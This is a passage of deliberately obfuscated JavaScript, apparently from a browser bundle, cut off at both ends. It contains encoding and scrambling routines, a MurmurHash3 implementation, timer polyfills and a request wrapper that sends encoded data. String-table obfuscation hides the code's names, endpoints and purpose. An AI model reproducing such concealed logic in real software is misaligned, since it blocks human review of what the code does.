_0x3ccc05 = _0x82381c(_0x242adc = _0x3a30e6(_0x4a1694)[_0x57f73d(0x40f)](_0x4a1694, _0x1d0433))[_0x57f73d(0x40f)](_0x242adc, _0x10806a); _0x56221d = _0x21d986(_0x56221d)[_0x57f73d(0x40f)](_0x56221d, _0x427f53(_0x3ccc05)); break } } return _0x56221d } function _0x5873e8 (_0x46c0e1) { var _0x33be3b = _0x4a7275, _0x1df73e = _0x33be3b(0xdf)[_0x33be3b(0x44b)](''), _0x38adf4 = '='; return _0x58c9bf(_0x46c0e1, _0x1df73e, _0x38adf4) } function _0x35c38a (_0x49bc33) { var _0x23ca06 = _0x4a7275, _0x59ef87 = _0x23ca06(0xdf)[_0x23ca06(0x44b)](''), _0x5e9ae3 = '='; return _0x3530e1(_0x49bc33, _0x59ef87, _0x5e9ae3) } function _0xbace24 (_0x5f448f) { return _0x5873e8(_0x5baaf8(_0x5f448f)) } function _0x3bdad8 (_0x2159a5, _0x407f81, _0x409306) { var _0x4b97e5 = _0x4a7275, _0x478540 = _0x407f81 !== null && _0x407f81 !== void 0x0 ? _0x407f81 : _0x4b97e5(0xf7), _0x356243 = _0x409306 !== null && _0x409306 !== void 0x0 ? _0x409306 : '7'; return _0x58c9bf(_0x2159a5, _0x478540[_0x4b97e5(0x44b)](''), _0x356243) } function _0x4506dd (_0x1da8eb) { var _0x455ef5 = _0x4a7275, _0x1d8f80 = []; if (!_0x1da8eb[_0x455ef5(0xcf)]) return _0x3aafa3(0x40); if (_0x1da8eb[_0x455ef5(0xcf)] >= 0x40) return _0x1b1449(_0x1da8eb)[_0x455ef5(0x40f)](_0x1da8eb, 0x0, 0x40); else for (var _0x557484 = 0x0; _0x557484 < 0x40; _0x557484++) { _0x1d8f80[_0x557484] = _0x1da8eb[_0x557484 % _0x1da8eb[_0x455ef5(0xcf)]] } return _0x1d8f80 } function _0x39d9f7 (_0x46319c) { var _0x3e7b53 = _0x4a7275; if (!_0x46319c[_0x3e7b53(0xcf)]) return _0x3aafa3(0x40); var _0x5c8b9b = [], _0x4de06a = _0x46319c[_0x3e7b53(0xcf)], _0x203f75 = _0x4de06a % 0x40 <= 0x40 - 0x4 ? 0x40 - _0x4de06a % 0x40 - 0x4 : 0x40 * 0x2 - _0x4de06a % 0x40 - 0x4; _0x3eb9ea(_0x46319c, 0x0, _0x5c8b9b, 0x0, _0x4de06a); for (var _0x347acc = 0x0; _0x347acc < _0x203f75; _0x347acc++) { _0x5c8b9b[_0x4de06a + _0x347acc] = 0x0 } return _0x3eb9ea(_0x354a91(_0x4de06a), 0x0, _0x5c8b9b, _0x4de06a + _0x203f75, 0x4), _0x5c8b9b } function _0x50ed86 (_0x9c94c2) { var _0xe6546d = _0x4a7275; if (_0x9c94c2[_0xe6546d(0xcf)] % 0x40 !== 0x0) return []; var _0x3c3b73 = [], _0x749a68 = _0x9c94c2[_0xe6546d(0xcf)] / 0x40; for (var _0x82bc08 = 0x0, _0x22d5b3 = 0x0; _0x82bc08 < _0x749a68; _0x82bc08++) { _0x3c3b73[_0x82bc08] = []; for (var _0x8fee7b = 0x0; _0x8fee7b < 0x40; _0x8fee7b++) { _0x3c3b73[_0x82bc08][_0x8fee7b] = _0x9c94c2[_0x22d5b3++] } } return _0x3c3b73 } function _0x2c06d5 (_0x44ceaa) { var _0x4c2d02 = _0x4a7275, _0x18e4e9 = function _0xc9b431 (_0x1c923c) { var _0x8d6ba = a0_0x4a93, _0x5a9fda = _0x51ff6c(_0x8d6ba(0x2ca)); return _0x5a9fda[(_0x1c923c >>> 0x4 & 0xf) * 0x10 + (_0x1c923c & 0xf)] }; if (!_0x44ceaa[_0x4c2d02(0xcf)]) return []; var _0x18f8e2 = []; for (var _0x5028ea = 0x0, _0x1515eb = _0x44ceaa[_0x4c2d02(0xcf)]; _0x5028ea < _0x1515eb; _0x5028ea++) { _0x18f8e2[_0x5028ea] = _0x18e4e9(_0x44ceaa[_0x5028ea]) } return _0x18f8e2 } function _0xc3d987 () { var _0x5ca80c = _0x4a7275, _0x34c521 = []; for (var _0x1f0176 = 0x0; _0x1f0176 < 0x4; _0x1f0176++) { _0x34c521[_0x1f0176] = _0x5ec165(_0x13fe02[_0x5ca80c(0x22b)](_0x13fe02[_0x5ca80c(0x120)]() * 0x100)) } return _0x34c521 } function _0x3f8493 (_0x3be420, _0x1f5e13) { var _0x1eb542 = _0x4a7275; if (!_0x3be420[_0x1eb542(0xcf)]) return []; _0x1f5e13 = _0x5ec165(_0x1f5e13); var _0x31b761 = []; for (var _0x1b0afd = 0x0, _0xe5b4c1 = _0x3be420[_0x1eb542(0xcf)]; _0x1b0afd < _0xe5b4c1; _0x1b0afd++) { _0x31b761[_0x1eb542(0x5ba)](_0x59270e(_0x3be420[_0x1b0afd], _0x1f5e13)) } return _0x31b761 } function _0x3ef4eb (_0x20c776, _0x2e5532) { var _0x3280af = _0x4a7275; if (!_0x20c776[_0x3280af(0xcf)]) return []; _0x2e5532 = _0x5ec165(_0x2e5532); var _0x40570e = []; for (var _0xc657b = 0x0, _0x525a73 = _0x20c776[_0x3280af(0xcf)]; _0xc657b < _0x525a73; _0xc657b++) { _0x40570e[_0x3280af(0x5ba)](_0x59270e(_0x20c776[_0xc657b], _0x2e5532++)) } return _0x40570e } function _0x307900 (_0x480957, _0x2793f3) { var _0x2622b4 = _0x4a7275; if (!_0x480957[_0x2622b4(0xcf)]) return []; _0x2793f3 = _0x5ec165(_0x2793f3); var _0x2c68b3 = []; for (var _0x2bc272 = 0x0, _0x294e81 = _0x480957[_0x2622b4(0xcf)]; _0x2bc272 < _0x294e81; _0x2bc272++) { _0x2c68b3[_0x2622b4(0x5ba)](_0x59270e(_0x480957[_0x2bc272], _0x2793f3--)) } return _0x2c68b3 } function _0x52b0e6 (_0x8bef89, _0x1c81ac) { var _0x343cd9 = _0x4a7275; if (!_0x8bef89[_0x343cd9(0xcf)]) return []; _0x1c81ac = _0x5ec165(_0x1c81ac); var _0x420bba = []; for (var _0x509f6f = 0x0, _0xe0830b = _0x8bef89[_0x343cd9(0xcf)]; _0x509f6f < _0xe0830b; _0x509f6f++) { _0x420bba[_0x343cd9(0x5ba)](_0x5d53ba(_0x8bef89[_0x509f6f], _0x1c81ac)) } return _0x420bba } function _0x5ae1d4 (_0x3ce5a2, _0x1863de) { var _0x2a2416 = _0x4a7275; if (!_0x3ce5a2[_0x2a2416(0xcf)]) return []; _0x1863de = _0x5ec165(_0x1863de); var _0x2aea13 = []; for (var _0x1f8ecc = 0x0, _0x34d73d = _0x3ce5a2[_0x2a2416(0xcf)]; _0x1f8ecc < _0x34d73d; _0x1f8ecc++) { _0x2aea13[_0x2a2416(0x5ba)](_0x5d53ba(_0x3ce5a2[_0x1f8ecc], _0x1863de++)) } return _0x2aea13 } function _0x58f9e9 (_0x525d7f, _0x433065) { var _0x19c1b1 = _0x4a7275; if (!_0x525d7f[_0x19c1b1(0xcf)]) return []; _0x433065 = _0x5ec165(_0x433065); var _0x2bdc92 = []; for (var _0x3058a1 = 0x0, _0x1d5033 = _0x525d7f[_0x19c1b1(0xcf)]; _0x3058a1 < _0x1d5033; _0x3058a1++) { _0x2bdc92[_0x19c1b1(0x5ba)](_0x5d53ba(_0x525d7f[_0x3058a1], _0x433065--)) } return _0x2bdc92 } function _0x3dfab0 (_0x40a783) { var _0x330258 = _0x4a7275, _0xcc1109 = arguments[_0x330258(0xcf)] > 0x1 && arguments[0x1] !== undefined ? arguments[0x1] : 0x0; return _0xcc1109 + 0x100 >= 0x0 ? _0x40a783 : [] } function _0x428970 (_0x1e7145) { var _0x338290 = _0x4a7275, _0xbe7c47 = [_0x3dfab0, _0x3f8493, _0x52b0e6, _0x3ef4eb, _0x5ae1d4, _0x307900, _0x58f9e9], _0x1a3328 = _0x338290(0x16c), _0x3065b0 = 0x0, _0x2294f7 = _0x1a3328[_0x338290(0xcf)]; while (_0x3065b0 < _0x2294f7) { var _0x3c0b6c = _0x1a3328[_0x338290(0x329)](_0x3065b0, _0x3065b0 + 0x4), _0x5697be = _0x4f0858(_0x3c0b6c[_0x338290(0x329)](0x0, 0x2)), _0x514649 = _0x4f0858(_0x3c0b6c[_0x338290(0x329)](0x2, 0x4)); _0x1e7145 = _0xbe7c47[_0x5697be](_0x1e7145, _0x514649), _0x3065b0 += 0x4 } return _0x1e7145 } function _0x4b3dc6 () { var _0x24d5a2 = _0x4a7275, _0x2d8bb0 = _0x5baaf8(_0x24d5a2(0x334)), _0x39fc25 = _0xc3d987(); return _0x2d8bb0 = _0x4506dd(_0x2d8bb0), _0x2d8bb0 = _0x1dd1d2(_0x2d8bb0, _0x4506dd(_0x39fc25)), _0x2d8bb0 = _0x4506dd(_0x2d8bb0), [_0x2d8bb0, _0x39fc25] } function _0x45849f (_0x3d8f93) { var _0x2d05f9 = _0x4a7275, _0x3a77ce, _0x155614 = _0x4b3dc6(), _0x25706d = _0x2be641(_0x155614, 0x2), _0x34a85d = _0x25706d[0x0], _0x4c00fb = _0x25706d[0x1], _0x291e84 = _0x5baaf8(_0x365bdf(_0x3d8f93)), _0x4b3105 = _0x39d9f7(_0x21d986(_0x3a77ce = [])[_0x2d05f9(0x40f)](_0x3a77ce, _0x39e9b8(_0x3d8f93), _0x39e9b8(_0x291e84))), _0x431835 = _0x50ed86(_0x4b3105), _0x4604f8 = _0x39e9b8(_0x4c00fb), _0x4a8da2 = _0x34a85d; for (var _0x2573a6 = 0x0, _0x473d72 = _0x431835[_0x2d05f9(0xcf)]; _0x2573a6 < _0x473d72; _0x2573a6++) { var _0x2a0ff7 = _0x1dd1d2(_0x428970(_0x431835[_0x2573a6]), _0x34a85d), _0x3e305e = _0xa48e0(_0x2a0ff7, _0x4a8da2); _0x2a0ff7 = _0x1dd1d2(_0x3e305e, _0x4a8da2), _0x4a8da2 = _0x2c06d5(_0x2c06d5(_0x2a0ff7)), _0x3eb9ea(_0x4a8da2, 0x0, _0x4604f8, _0x2573a6 * 0x40 + 0x4, 0x40) } return _0x3bdad8(_0x4604f8) } function _0x4f8a12 (_0x174064, _0x57a039) { _0x174064 = [_0x174064[0x0] >>> 0x10, _0x174064[0x0] & 0xffff, _0x174064[0x1] >>> 0x10, _0x174064[0x1] & 0xffff], _0x57a039 = [_0x57a039[0x0] >>> 0x10, _0x57a039[0x0] & 0xffff, _0x57a039[0x1] >>> 0x10, _0x57a039[0x1] & 0xffff]; var _0x10b239 = [0x0, 0x0, 0x0, 0x0]; return _0x10b239[0x3] += _0x174064[0x3] + _0x57a039[0x3], _0x10b239[0x2] += _0x10b239[0x3] >>> 0x10, _0x10b239[0x3] &= 0xffff, _0x10b239[0x2] += _0x174064[0x2] + _0x57a039[0x2], _0x10b239[0x1] += _0x10b239[0x2] >>> 0x10, _0x10b239[0x2] &= 0xffff, _0x10b239[0x1] += _0x174064[0x1] + _0x57a039[0x1], _0x10b239[0x0] += _0x10b239[0x1] >>> 0x10, _0x10b239[0x1] &= 0xffff, _0x10b239[0x0] += _0x174064[0x0] + _0x57a039[0x0], _0x10b239[0x0] &= 0xffff, [_0x10b239[0x0] << 0x10 | _0x10b239[0x1], _0x10b239[0x2] << 0x10 | _0x10b239[0x3]] } function _0x20f4e1 (_0x2250f9, _0x308e31) { _0x2250f9 = [_0x2250f9[0x0] >>> 0x10, _0x2250f9[0x0] & 0xffff, _0x2250f9[0x1] >>> 0x10, _0x2250f9[0x1] & 0xffff], _0x308e31 = [_0x308e31[0x0] >>> 0x10, _0x308e31[0x0] & 0xffff, _0x308e31[0x1] >>> 0x10, _0x308e31[0x1] & 0xffff]; var _0xcaad0f = [0x0, 0x0, 0x0, 0x0]; return _0xcaad0f[0x3] += _0x2250f9[0x3] * _0x308e31[0x3], _0xcaad0f[0x2] += _0xcaad0f[0x3] >>> 0x10, _0xcaad0f[0x3] &= 0xffff, _0xcaad0f[0x2] += _0x2250f9[0x2] * _0x308e31[0x3], _0xcaad0f[0x1] += _0xcaad0f[0x2] >>> 0x10, _0xcaad0f[0x2] &= 0xffff, _0xcaad0f[0x2] += _0x2250f9[0x3] * _0x308e31[0x2], _0xcaad0f[0x1] += _0xcaad0f[0x2] >>> 0x10, _0xcaad0f[0x2] &= 0xffff, _0xcaad0f[0x1] += _0x2250f9[0x1] * _0x308e31[0x3], _0xcaad0f[0x0] += _0xcaad0f[0x1] >>> 0x10, _0xcaad0f[0x1] &= 0xffff, _0xcaad0f[0x1] += _0x2250f9[0x2] * _0x308e31[0x2], _0xcaad0f[0x0] += _0xcaad0f[0x1] >>> 0x10, _0xcaad0f[0x1] &= 0xffff, _0xcaad0f[0x1] += _0x2250f9[0x3] * _0x308e31[0x1], _0xcaad0f[0x0] += _0xcaad0f[0x1] >>> 0x10, _0xcaad0f[0x1] &= 0xffff, _0xcaad0f[0x0] += _0x2250f9[0x0] * _0x308e31[0x3] + _0x2250f9[0x1] * _0x308e31[0x2] + _0x2250f9[0x2] * _0x308e31[0x1] + _0x2250f9[0x3] * _0x308e31[0x0], _0xcaad0f[0x0] &= 0xffff, [_0xcaad0f[0x0] << 0x10 | _0xcaad0f[0x1], _0xcaad0f[0x2] << 0x10 | _0xcaad0f[0x3]] } function _0x48fefb (_0x4704e2, _0x50817f) { _0x50817f %= 0x40; if (_0x50817f === 0x20) return [_0x4704e2[0x1], _0x4704e2[0x0]]; else return _0x50817f < 0x20 ? [_0x4704e2[0x0] << _0x50817f | _0x4704e2[0x1] >>> 0x20 - _0x50817f, _0x4704e2[0x1] << _0x50817f | _0x4704e2[0x0] >>> 0x20 - _0x50817f] : (_0x50817f -= 0x20, [_0x4704e2[0x1] << _0x50817f | _0x4704e2[0x0] >>> 0x20 - _0x50817f, _0x4704e2[0x0] << _0x50817f | _0x4704e2[0x1] >>> 0x20 - _0x50817f]) } function _0x2648bd (_0x297dd6, _0x3a36d8) { _0x3a36d8 %= 0x40; if (_0x3a36d8 === 0x0) return _0x297dd6; else return _0x3a36d8 < 0x20 ? [_0x297dd6[0x0] << _0x3a36d8 | _0x297dd6[0x1] >>> 0x20 - _0x3a36d8, _0x297dd6[0x1] << _0x3a36d8] : [_0x297dd6[0x1] << _0x3a36d8 - 0x20, 0x0] } function _0x1bcee1 (_0x41c8c6, _0x3b13ec) { return [_0x41c8c6[0x0] ^ _0x3b13ec[0x0], _0x41c8c6[0x1] ^ _0x3b13ec[0x1]] } function _0x51f2bb (_0xf27dfe) { return _0xf27dfe = _0x1bcee1(_0xf27dfe, [0x0, _0xf27dfe[0x0] >>> 0x1]), _0xf27dfe = _0x20f4e1(_0xf27dfe, [0xff51afd7, 0xed558ccd]), _0xf27dfe = _0x1bcee1(_0xf27dfe, [0x0, _0xf27dfe[0x0] >>> 0x1]), _0xf27dfe = _0x20f4e1(_0xf27dfe, [0xc4ceb9fe, 0x1a85ec53]), _0xf27dfe = _0x1bcee1(_0xf27dfe, [0x0, _0xf27dfe[0x0] >>> 0x1]), _0xf27dfe } function _0x20970c (_0xe8cf7d, _0x324a29) { var _0x2760e6 = _0x4a7275, _0x5c99bd, _0x1cfec9, _0x182337, _0x4eace7, _0x3073fa, _0x47e0e2; _0xe8cf7d = (_0x5c99bd = _0xe8cf7d) !== null && _0x5c99bd !== void 0x0 ? _0x5c99bd : '~', _0x324a29 = (_0x1cfec9 = _0x324a29) !== null && _0x1cfec9 !== void 0x0 ? _0x1cfec9 : 0x0; var _0x50e407 = _0xe8cf7d[_0x2760e6(0xcf)] % 0x10, _0x34a119 = _0xe8cf7d[_0x2760e6(0xcf)] - _0x50e407, _0x4d6c1f = [0x0, _0x324a29], _0x1dcbff = [0x0, _0x324a29], _0xc4123e = [0x0, 0x0], _0x150542 = [0x0, 0x0], _0x1d9a3f = [0x87c37b91, 0x114253d5], _0x4851e6 = [0x4cf5ad43, 0x2745937f], _0x3d0de4 = 0x0; for (;_0x3d0de4 < _0x34a119; _0x3d0de4 = _0x3d0de4 + 0x10) { _0xc4123e = [_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x4) & 0xff | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x5) & 0xff) << 0x8 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x6) & 0xff) << 0x10 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x7) & 0xff) << 0x18, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4) & 0xff | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x1) & 0xff) << 0x8 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x2) & 0xff) << 0x10 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x3) & 0xff) << 0x18], _0x150542 = [_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xc) & 0xff | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xd) & 0xff) << 0x8 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xe) & 0xff) << 0x10 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xf) & 0xff) << 0x18, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x8) & 0xff | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x9) & 0xff) << 0x8 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xa) & 0xff) << 0x10 | (_0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xb) & 0xff) << 0x18], _0xc4123e = _0x20f4e1(_0xc4123e, _0x1d9a3f), _0xc4123e = _0x48fefb(_0xc4123e, 0x1f), _0xc4123e = _0x20f4e1(_0xc4123e, _0x4851e6), _0x4d6c1f = _0x1bcee1(_0x4d6c1f, _0xc4123e), _0x4d6c1f = _0x48fefb(_0x4d6c1f, 0x1b), _0x4d6c1f = _0x4f8a12(_0x4d6c1f, _0x1dcbff), _0x4d6c1f = _0x4f8a12(_0x20f4e1(_0x4d6c1f, [0x0, 0x5]), [0x0, 0x52dce729]), _0x150542 = _0x20f4e1(_0x150542, _0x4851e6), _0x150542 = _0x48fefb(_0x150542, 0x21), _0x150542 = _0x20f4e1(_0x150542, _0x1d9a3f), _0x1dcbff = _0x1bcee1(_0x1dcbff, _0x150542), _0x1dcbff = _0x48fefb(_0x1dcbff, 0x1f), _0x1dcbff = _0x4f8a12(_0x1dcbff, _0x4d6c1f), _0x1dcbff = _0x4f8a12(_0x20f4e1(_0x1dcbff, [0x0, 0x5]), [0x0, 0x38495ab5]) }_0xc4123e = [0x0, 0x0], _0x150542 = [0x0, 0x0]; switch (_0x50e407) { case 0xf:_0x150542 = _0x1bcee1(_0x150542, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xe)], 0x30)); case 0xe:_0x150542 = _0x1bcee1(_0x150542, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xd)], 0x28)); case 0xd:_0x150542 = _0x1bcee1(_0x150542, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xc)], 0x20)); case 0xc:_0x150542 = _0x1bcee1(_0x150542, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xb)], 0x18)); case 0xb:_0x150542 = _0x1bcee1(_0x150542, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0xa)], 0x10)); case 0xa:_0x150542 = _0x1bcee1(_0x150542, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x9)], 0x8)); case 0x9:_0x150542 = _0x1bcee1(_0x150542, [0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x8)]), _0x150542 = _0x20f4e1(_0x150542, _0x4851e6), _0x150542 = _0x48fefb(_0x150542, 0x21), _0x150542 = _0x20f4e1(_0x150542, _0x1d9a3f), _0x1dcbff = _0x1bcee1(_0x1dcbff, _0x150542); case 0x8:_0xc4123e = _0x1bcee1(_0xc4123e, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x7)], 0x38)); case 0x7:_0xc4123e = _0x1bcee1(_0xc4123e, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x6)], 0x30)); case 0x6:_0xc4123e = _0x1bcee1(_0xc4123e, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x5)], 0x28)); case 0x5:_0xc4123e = _0x1bcee1(_0xc4123e, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x4)], 0x20)); case 0x4:_0xc4123e = _0x1bcee1(_0xc4123e, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x3)], 0x18)); case 0x3:_0xc4123e = _0x1bcee1(_0xc4123e, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x2)], 0x10)); case 0x2:_0xc4123e = _0x1bcee1(_0xc4123e, _0x2648bd([0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4 + 0x1)], 0x8)); case 0x1:_0xc4123e = _0x1bcee1(_0xc4123e, [0x0, _0xe8cf7d[_0x2760e6(0x57d)](_0x3d0de4)]), _0xc4123e = _0x20f4e1(_0xc4123e, _0x1d9a3f), _0xc4123e = _0x48fefb(_0xc4123e, 0x1f), _0xc4123e = _0x20f4e1(_0xc4123e, _0x4851e6), _0x4d6c1f = _0x1bcee1(_0x4d6c1f, _0xc4123e) } return _0x4d6c1f = _0x1bcee1(_0x4d6c1f, [0x0, _0xe8cf7d[_0x2760e6(0xcf)]]), _0x1dcbff = _0x1bcee1(_0x1dcbff, [0x0, _0xe8cf7d[_0x2760e6(0xcf)]]), _0x4d6c1f = _0x4f8a12(_0x4d6c1f, _0x1dcbff), _0x1dcbff = _0x4f8a12(_0x1dcbff, _0x4d6c1f), _0x4d6c1f = _0x51f2bb(_0x4d6c1f), _0x1dcbff = _0x51f2bb(_0x1dcbff), _0x4d6c1f = _0x4f8a12(_0x4d6c1f, _0x1dcbff), _0x1dcbff = _0x4f8a12(_0x1dcbff, _0x4d6c1f), _0x3a30e6(_0x182337 = _0x2760e6(0x145)[_0x2760e6(0x3ad)]((_0x4d6c1f[0x0] >>> 0x0)[_0x2760e6(0x55b)](0x10)))[_0x2760e6(0x40f)](_0x182337, -0x8) + _0x3a30e6(_0x4eace7 = _0x2760e6(0x145)[_0x2760e6(0x3ad)]((_0x4d6c1f[0x1] >>> 0x0)[_0x2760e6(0x55b)](0x10)))[_0x2760e6(0x40f)](_0x4eace7, -0x8) + _0x3a30e6(_0x3073fa = _0x2760e6(0x145)[_0x2760e6(0x3ad)]((_0x1dcbff[0x0] >>> 0x0)[_0x2760e6(0x55b)](0x10)))[_0x2760e6(0x40f)](_0x3073fa, -0x8) + _0x3a30e6(_0x47e0e2 = _0x2760e6(0x145)[_0x2760e6(0x3ad)]((_0x1dcbff[0x1] >>> 0x0)[_0x2760e6(0x55b)](0x10)))[_0x2760e6(0x40f)](_0x47e0e2, -0x8) } var _0x358afd = {'exports': {}}, _0x198a6f = _0x5f264d, _0x139ec3 = _0x25f46a, _0x31c946 = _0x1d3a9e, _0x468d76 = _0x473789, _0x1a89d8 = _0x4cbb55, _0x2a6441 = _0x18095a, _0xbe2035 = /MSIE .\./[_0x4a7275(0x16b)](_0x468d76), _0x1b22f1 = _0x198a6f[_0x4a7275(0x134)], _0x8d0fc5 = function (_0x9d2fc0) { return _0xbe2035 ? function (_0x2dc955, _0x2ad0fc) { var _0x1afb3a = a0_0x4a93, _0x413806 = _0x2a6441(arguments[_0x1afb3a(0xcf)], 0x1) > 0x2, _0x259e0a = _0x31c946(_0x2dc955) ? _0x2dc955 : _0x1b22f1(_0x2dc955), _0x1502b2 = _0x413806 ? _0x1a89d8(arguments, 0x2) : undefined; return _0x9d2fc0(_0x413806 ? function () { _0x139ec3(_0x259e0a, this, _0x1502b2) } : _0x259e0a, _0x2ad0fc) } : _0x9d2fc0 }, _0x240640 = {'setTimeout': _0x8d0fc5(_0x198a6f[_0x4a7275(0x5cf)]), 'setInterval': _0x8d0fc5(_0x198a6f[_0x4a7275(0x574)])}, _0x5e79d0 = _0x1946c1, _0x4e7959 = _0x5f264d, _0x6d0378 = _0x240640[_0x4a7275(0x574)]; _0x5e79d0({'global': !![], 'bind': !![], 'forced': _0x4e7959[_0x4a7275(0x574)] !== _0x6d0378}, {'setInterval': _0x6d0378}); var _0x470d06 = _0x1946c1, _0x482524 = _0x5f264d, _0x43c4fb = _0x240640[_0x4a7275(0x5cf)]; _0x470d06({'global': !![], 'bind': !![], 'forced': _0x482524[_0x4a7275(0x5cf)] !== _0x43c4fb}, {'setTimeout': _0x43c4fb}); var _0x4c6a64 = _0x1755f3, _0xc17042 = _0x4c6a64[_0x4a7275(0x5cf)]; (function (_0xb5017a) { var _0x137e0a = _0x4a7275; _0xb5017a[_0x137e0a(0x2d2)] = _0xc17042 }(_0x358afd)); var _0x35bfef = _0x147144(_0x358afd[_0x4a7275(0x2d2)]); function _0x1e93c4 (_0x4ff544) { var _0x2a413c = _0x4a7275; try { return _0x33466b[_0x2a413c(0x129)](_0x4ff544) } catch (_0x1e65b1) { return null } } function _0x2989d5 (_0x2c5458) { var _0x2f5e51 = _0x4a7275; try { return _0x33466b[_0x2f5e51(0x566)](_0x2c5458) } catch (_0x46745e) { return '' } } function _0x38f1c2 (_0x1610c2, _0x4eacdf) { var _0x567271 = _0x4a7275; return _0x426f1b[_0x567271(0x5f1)](this, arguments) } function _0x426f1b () { var _0x4caa42 = _0x4a7275; return _0x426f1b = _0x34595d(_0x346025[_0x4caa42(0x4bf)](function _0x24ce74 (_0x20109b, _0x39c940) { var _0x535820 = _0x4caa42; return _0x346025[_0x535820(0x544)](function _0x2fe5e1 (_0x3496c9) { var _0xa46e75 = _0x535820; while (0x1) { switch (_0x3496c9[_0xa46e75(0x206)] = _0x3496c9[_0xa46e75(0x4b8)]) { case 0x0:_0x3496c9[_0xa46e75(0x4b8)] = 0x2; return new _0x4e50c6(function (_0x3407c8, _0x209c39) { var _0x3a1886 = _0xa46e75, _0x136f30, _0x135925 = _0x39c940[_0x3a1886(0x4d4)] === _0x3a1886(0x14a), _0x2165b9 = !!_0xa5e7eb, _0x36fc08 = _0x2165b9 ? new _0xa5e7eb() : new _0x495de4(), _0x38976b = _0x4f1344(_0x39c940[_0x3a1886(0x611)]) ? _0x39c940[_0x3a1886(0x611)]() : _0x39c940[_0x3a1886(0x611)], _0x16ed2 = _0x135925 ? _0x41810a(_0x38976b) : _0x2989d5(_0x38976b), _0x2ae206, _0x29f53a; _0x135925 && (_0x20109b = _0x20109b + '?' + _0x16ed2); _0x39c940 = _0x3193e6({'timeout': 0x1770, 'method': _0x3a1886(0x153)}, _0x39c940), _0x36fc08[_0x3a1886(0x205)] = _0x3c7d2c, _0x36fc08[_0x3a1886(0xcb)] = _0x41da0d, _0x36fc08[_0x3a1886(0x220)] = _0x4db28c[_0x3a1886(0x47e)](_0x3a1886(0x5e3)), _0x36fc08[_0x3a1886(0x4b3)] = function () {}, _0x36fc08[_0x3a1886(0x3cf)] = _0x36fc08[_0x3a1886(0x3cf)] || function () {}, _0x36fc08[_0x3a1886(0x520)] = function () { _0x2ae206 = !![] }, _0x36fc08[_0x3a1886(0x4fd)] = _0x4db28c[_0x3a1886(0x47e)](_0x3a1886(0x17f)), _0x36fc08[_0x3a1886(0x264)]((_0x136f30 = _0x39c940[_0x3a1886(0x4d4)]) !== null && _0x136f30 !== void 0x0 ? _0x136f30 : _0x3a1886(0x153), _0x20109b, !![]), _0x36fc08[_0x3a1886(0x3cf)](_0x3a1886(0x2a7), _0x135925 ? _0x3a1886(0x3f7) : _0x3a1886(0x58e)); _0x39c940[_0x3a1886(0x17f)] && _0x39c940[_0x3a1886(0x17f)] > 0x0 && (_0x29f53a = _0x35bfef(function () { var _0x14caf3 = _0x3a1886; if (_0x2ae206) return; _0x2ae206 = !![], _0x36fc08[_0x14caf3(0x420)](); var _0x1b0537 = new Error(_0x14caf3(0x1fe)); _0x4db28c(_0x1b0537) }, _0x39c940[_0x3a1886(0x17f)])); _0x36fc08[_0x3a1886(0x169)](!_0x135925 ? _0x16ed2 || null : null); function _0x3c7d2c () { var _0x90bb68 = _0x3a1886; _0x36fc08[_0x90bb68(0x1b3)] === 0x4 && _0x2c461a(_0x41da0d, 0x0) } function _0x4db28c (_0x3c0a40) { var _0x28f56b = _0x3a1886; return _0x47ed1b(_0x29f53a), !(_0x3c0a40 instanceof Error) && (_0x3c0a40 = new Error(''[_0x28f56b(0x3ad)](_0x3c0a40 || _0x28f56b(0x406)))), _0x3c0a40[_0x28f56b(0x1b1)] = 0x0, _0x209c39(_0x3c0a40) } function _0x41da0d () { var _0x1ec9fc = _0x3a1886; if (_0x2ae206) return; var _0x1d31f4; clearTimeout(_0x29f53a); _0x2165b9 && _0x36fc08[_0x1ec9fc(0x3f4)] === undefined ? _0x1d31f4 = 0xc8 : _0x1d31f4 = _0x36fc08[_0x1ec9fc(0x3f4)] === 0x4c7 ? 0xcc : _0x36fc08[_0x1ec9fc(0x3f4)]; if (_0x1d31f4 !== 0x0) { var _0x59882f = _0x592d5d(); if (!_0x20d1ad(_0x59882f) && _0x59882f[_0x1ec9fc(0x404)] === 0xc8)_0x3407c8(_0x59882f[_0x1ec9fc(0x2f9)]); else { var _0x53cb9b; _0x209c39(new Error(_0x21d986(_0x53cb9b = 